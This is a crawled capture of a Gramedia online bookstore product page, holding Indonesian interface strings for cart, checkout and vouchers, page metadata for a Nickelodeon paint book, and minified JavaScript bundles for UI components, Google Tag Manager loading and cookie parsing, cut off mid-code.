sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Deluxe Poster Paint And Colour : Nickelodeon","productDetailMeta":{"product_meta_id":377445,"title":"Deluxe Poster Paint And Colour : Nickelodeon","description":"DELUXE POSTER PAINT AND COLOUR : NICKELODEON","author":"Phidal","author_slug":"author-phidal","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/208071316_9fQNfgA.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bogor Botani ","category_slug":"","applied_promo_slug":"","isbn":"","sku":"208071316","format":"hard-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"","description":"","keyword":"","title":""}},"pageStatusCode":200,"slug":"deluxe-poster-paint-and-colour-nickelodeon","_sentryTraceData":"ba00979a80d24306b09aec8f6f439598-b914bd527cfb7fb2-0","_sentryBaggage":"sentry-environment=production,sentry-release=vnRtwFs4IWyPGzKM1XqBB,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=ba00979a80d24306b09aec8f6f439598,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"deluxe-poster-paint-and-colour-nickelodeon"},"buildId":"vnRtwFs4IWyPGzKM1XqBB","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2844
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/_app-650e70ec8f59422f.js
body_size: 39495
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="7281fed1-89c3-4aba-a432-a189b3d661c8",t._sentryDebugIdIdentifier="sentry-dbid-7281fed1-89c3-4aba-a432-a189b3d661c8")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{59248:function(t,e,n){"use strict";n.d(e,{PN:function(){return g},f_:function(){return p}});var r=n(75271);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var o="https://www.googletagmanager.com",s=function(t,e,n){void 0===n&&(n=o);var r="";return e&&(r="&gtm_auth="+e.gtm_auth+"&gtm_preview="+e.gtm_preview+"&gtm_cookies_win=x"),'<iframe src="'+n+"/ns.html?id="+t+r+'" height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>'},a=function(t,e,n,r,i){void 0===r&&(r=o),void 0===i&&(i="gtm.js");var s="";return n&&(s='+"&gtm_auth='+n.gtm_auth+"&gtm_preview="+n.gtm_preview+'&gtm_cookies_win=x"'),"\n    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      '"+r+"/"+i+"?id='+i+dl"+s+";f.parentNode.insertBefore(j,f);\n    })(window,document,'script','"+t+"','"+e+"');\n  "},u=function(t){var e,n=(e={dataLayer:t.dataLayer,dataLayerName:t.dataLayerName,environment:t.environment,nonce:t.nonce,id:t.id,customDomain:t.customDomain,customScriptName:t.customScriptName},{getDataLayerScript:function(){var t,n,r=document.createElement("script");return e.nonce&&r.setAttribute("nonce",e.nonce),r.innerHTML=(t=e.dataLayer,void 0===(n=e.dataLayerName)&&(n="dataLayer"),"window."+n+" = window."+n+" || [];"+(t?"window."+n+".push("+JSON.stringify(t)+")":"")),r},getNoScript:function(){var t=document.createElement("noscript");return t.innerHTML=s(e.id,e.environment,e.customDomain),t},getScript:function(){var t=document.createElement("script");return e.nonce&&t.setAttribute("nonce",e.nonce),t.innerHTML=a(e.dataLayerName,e.id,e.environment,e.customDomain,e.customScriptName),t}}),r=n.getDataLayerScript(),i=n.getScript(),o=n.getNoScript();document.head.insertBefore(r,document.head.childNodes[0]),document.head.insertBefore(i,document.head.childNodes[1]),document.body.insertBefore(o,document.body.childNodes[0])},l=function(t){var e=t.dataLayerName,n=t.data;window[e]?window[e].push(n):console.warn("dataLayer "+e+" does not exist, has script be initialized")},c={dataLayer:void 0,dataLayerName:"dataLayer",environment:void 0,nonce:void 0,id:"",injectScript:!0},f=(0,r.createContext)(c),h=(0,r.createContext)(void 0);function d(t,e){return l({data:e,dataLayerName:null==t?void 0:t.dataLayerName}),t}function p(t){var e=t.state,n=t.children,o=(0,r.useReducer)(d,i({},c,e)),s=o[0],a=o[1];return(0,r.useEffect)(function(){e&&!1!=e.injectScript&&u(i({},s,e))},[JSON.stringify(e)]),r.createElement(f.Provider,{value:s},r.createElement(h.Provider,{value:a},n))}function g(){var t=(0,r.useContext)(h);if(void 0===t)throw Error("dispatchGTMEvent must be used within a GTMProvider");return t}},81706:function(t,e){"use strict";/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */e.parse=function(t,e){if("string"!=typeof t)throw TypeError("argument str must be a string");for(var n={},r=(e||{}).decode||i,o=0;o<t.length;){var s=t.indexOf("=",o);if(-1===s)break;var a=t.indexOf(";",o);if(-1===a)a=t.length;else if(a<s){o=t.lastIndexOf(";",s-1)+1;continue}var u=t.slice(o,s).trim();if(void 0===n[u]){var l=t.slice(s+1,a).trim();34===l.charCodeAt(0)&&(l=l.slice(1,-1)),n[u]=function(t,e){try{return e(t)}catch(e){return t}}(l,r)}o=a+1}return n},e.serialize=function(t,e,i){var s=i||{},a=s.encode||o;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!r.test(t))throw TypeError("argument name is invalid");var u=a(e);if(u&&!r.test(u))throw TypeError("argument val is invalid");var l=t+"="+u;if(null!=s.maxAge){var c=s.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(s.domain){if(!r.test(s.domain))throw TypeError("option domain is invalid");l+="; Domain="+s.domain}if(s.path){if(!r.test(s.path))throw TypeError("option path is invalid");l+="; Path="+s.path}if(s.expires){var f=s.expires;if("[object Date]"!==n.call(f)&&!(f instanceof Date)||isNaN(f.valueOf()))throw TypeError("option expires is invalid");l+="; Expires="+f.toUTCString()}if(s.httpOnly&&(l+="; HttpOnly"),s.secure&&(l+="; Secure"),s.partitioned&&(l+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":l+="; Priority=Low";break;case"medium":l+="; Priority=Medium";break;case"high":l+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var n=Object.prototype.toString,r=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return -1!==t.indexOf("%")?decodeURIComponent(t):t}function o(t){return encodeURIComponent(t)}},83905:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var 